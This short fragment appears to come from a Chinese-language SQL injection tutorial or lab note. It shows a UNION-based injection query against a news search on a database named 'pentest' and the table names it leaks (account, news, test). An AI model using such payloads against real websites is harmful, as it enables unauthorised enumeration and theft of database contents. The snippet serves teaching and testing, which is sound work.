 SQLi语句：SELECT * FROM news WHERE content like '%mmmmmm%' union select 1,group_concat(table_name),3 from
information_schema.columns where table_schema='pentest'-- %'
标题 内容
account,account,account,news,news,news,test,test,test,test 3